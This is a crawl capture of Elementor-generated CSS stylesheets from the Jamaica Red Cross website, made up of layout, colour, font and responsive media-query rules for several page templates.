.elementor-element.elementor-element-408ab09{text-align:center;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-32 .elementor-element.elementor-element-a7c63f8{width:50%;}.elementor-32 .elementor-element.elementor-element-d2ab7da{width:50%;}.elementor-32 .elementor-element.elementor-element-183ed68{width:50%;}.elementor-32 .elementor-element.elementor-element-1f59882{width:50%;}.elementor-32 .elementor-element.elementor-element-9fc1747{width:70%;}.elementor-32 .elementor-element.elementor-element-af5d7bb{width:30%;}}/* Start custom CSS for button, class: .elementor-element-7bbe4b9 */a.lnk {color:#fff;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-408ab09 */a.lnk {color:#fff;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-610.css?ver=1767139696
body_size: 7994
content:
.elementor-610 .elementor-element.elementor-element-5deddf0f:not(.elementor-motion-effects-element-type-background), .elementor-610 .elementor-element.elementor-element-5deddf0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-610 .elementor-element.elementor-element-5deddf0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 40px 50px 40px;}.elementor-610 .elementor-element.elementor-element-5deddf0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-610 .elementor-element.elementor-element-69f429ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-610 .elementor-element.elementor-element-69f429ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-610 .elementor-element.elementor-element-69f429ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-610 .elementor-element.elementor-element-4e59c38 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:36px;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-610 .elementor-element.elementor-element-1026b51{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-610 .elementor-element.elementor-element-1026b51 .elementor-divider-separator{width:8%;}.elementor-610 .elementor-element.elementor-element-1026b51 .elementor-divider{padding-block-start:6px;padding-block-end:6px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-610 .elementor-element.elementor-element-2e1dc4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-610 .elementor-element.elementor-element-c5f4f76{z-index:99;}.elementor-610 .elementor-element.elementor-element-4ce55dc{--spacer-size:69px;width:var( --container-widget-width, 277px );max-width:277px;--container-widget-width:277px;--container-widget-flex-grow:0;bottom:0px;z-index:10;}.elementor-610 .elementor-element.elementor-element-4ce55dc > .elementor-widget-container{background-color:var( --e-global-color-accent );}body:not(.rtl) .elementor-610 .elementor-element.elementor-element-4ce55dc{left:75px;}body.rtl .elementor-610 .elementor-element.elementor-element-4ce55dc{right:75px;}.elementor-610 .elementor-element.elementor-element-408f936{padding:50px 20px 100px 20px;}.elementor-610 .elementor-element.elementor-element-eb9c051 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(max-width:1024px){.elementor-610 .elementor-element.elementor-element-69f429ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{line-height:var( --e-global-typography-text-line-height );}.elementor-610 .elementor-element.elementor-element-2e1dc4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-610 .elementor-element.elementor-element-4ce55dc{--spacer-size:81px;width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;}body:not(.rtl) .elementor-610 .elementor-element.elementor-element-4ce55dc{left:179px;}body.rtl .elementor-610 .elementor-element.elementor-element-4ce55dc{right:179px;}.elementor-610 .elementor-element.elementor-element-408f936{padding:40px 40px 40px 40px;}.elementor-610 .elementor-element.elementor-element-eb9c051 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-610 .elementor-element.elementor-element-a8e5a7b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-610 .elementor-element.elementor-element-5deddf0f{padding:50px 40px 50px 40px;}.elementor-610 .elementor-element.elementor-element-69f429ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{line-height:var( --e-global-typography-text-line-height );}.elementor-610 .elementor-element.elementor-element-2e1dc4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}body:not(.rtl) .elementor-610 .elementor-element.elementor-element-4ce55dc{left:112px;}body.rtl .elementor-610 .elementor-element.elementor-element-4ce55dc{right:112px;}.elementor-610 .elementor-element.elementor-element-408f936{padding:0px 40px 40px 40px;}.elementor-610 .elementor-element.elementor-element-eb9c051 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-311.css?ver=1767139670
body_size: 7520
content:
.elementor-311 .elementor-element.elementor-element-1ff2bcf:not(.elementor-motion-effects-element-type-background), .elementor-311 .elementor-element.elementor-element-1ff2bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-311 .elementor-element.elementor-element-1ff2bcf{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-311 .elementor-element.elementor-element-1ff2bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-311 .elementor-element.elementor-element-01db35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-4e4282c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-311 .elementor-element.elementor-element-cdcea6c .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-311 .elementor-element.elementor-element-a8a2956 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-311 .elementor-element.elementor-element-a000173 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-311 .elementor-element.elementor-element-7ddf246{font-family:"Overpass", Sans-serif;font-size:13px;font-weight:400;line-height:26px;}.elementor-311 .elementor-element.elementor-element-fb1c0af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-b7e69b5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-311 .elementor-element.elementor-element-c3a4450{font-family:"Overpass", Sans-serif;font-size:13px;font-weight:400;line-height:26px;}@media(max-width:1024px){.elementor-311 .elementor-element.elementor-element-01db35a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-311 .elementor-element.elementor-element-4e4282c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-a8a2956 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-7ddf246{font-size:15px;}.elementor-311 .elementor-element.elementor-element-c3a4450{font-size:15px;}}@media(max-width:767px){.elementor-311 .elementor-element.elementor-element-01db35a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-311 .elementor-element.elementor-element-4e4282c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-311 .elementor-element.elementor-element-eb16f70 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-311 .elementor-element.elementor-element-a8a2956 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-311 .elementor-element.elementor-element-4e4282c{width:24.999%;}.elementor-311 .elementor-element.elementor-element-a8a2956{width:36.241%;}.elementor-311 .elementor-element.elementor-element-fb1c0af{width:38.424%;}}@media(max-width:1024px) and (min-width:768px){.elementor-311 .elementor-element.elementor-element-4e4282c{width:100%;}.elementor-311 .elementor-element.elementor-element-a8a2956{width:100%;}.elementor-311 .elementor-element.elementor-element-fb1c0af{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-354.css?ver=1767139670
body_size: 13582
content:
.elementor-354 .elementor-element.elementor-element-1be0f34:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-1be0f34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-1be0f34{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-354 .elementor-element.elementor-element-1be0f34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-354 .elementor-element.elementor-element-8e1d26b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-d73eddb{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-7431f6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-354 .elementor-element.elementor-element-0914ec4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-0914ec4 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-c8945e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-86c94eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-86c94eb .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-73cc897 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7fc482d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7fc482d .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-a3534da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7385f9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7385f9b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-9679c39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-6655a53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-6655a53 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-354 .elementor-element.elementor-element-3658808 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-291ad98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-291ad98 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}@media(max-width:1024px) and (min-width:768px){.elementor-354 .elementor-element.elementor-element-7431f6f{width:100%;}.elementor-354 .elementor-element.elementor-element-c8945e7{width:100%;}.elementor-354 .elementor-element.elementor-element-73cc897{width:100%;}.elementor-354 .elementor-element.elementor-element-a3534da{width:100%;}.elementor-354 .elementor-element.elementor-element-9679c39{width:100%;}.elementor-354 .elementor-element.elementor-element-3658808{width:100%;}}@media(max-width:1024px){.elementor-354 .elementor-element.elementor-element-8e1d26b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-7431f6f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-c8945e7 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-73cc897 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-a3534da > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-9679c39 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-3658808 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-354 .elementor-element.elementor-element-8e1d26b > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-354 .elementor-element.elementor-element-7431f6f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-354 .elementor-element.elementor-element-13a935b .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-c8945e7 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-7a6880c .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-73cc897 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-354 .elementor-element.elementor-element-5075e55 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-a3534da > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-218af5e .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-9679c39 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-354 .elementor-element.elementor-element-be2ef59 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-354 .elementor-element.elementor-element-3d9089d .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-158.css?ver=1767139670
body_size: 9289
content:
.elementor-158 .elementor-element.elementor-element-04b3995:not(.elementor-motion-effects-element-type-background), .elementor-158 .elementor-element.elementor-element-04b3995 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-158 .elementor-element.elementor-element-04b3995{box-shadow:0px 0px 22px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 50px 20px;}.elementor-158 .elementor-element.elementor-element-04b3995 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-158 .elementor-element.elementor-element-57287b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-de84b58 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-158 .elementor-element.elementor-element-89e30ae .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-158 .elementor-element.elementor-element-eb8670a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-158 .elementor-element.elementor-element-eb8670a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-158 .elementor-element.elementor-element-f6519df > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-5b058f5 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), 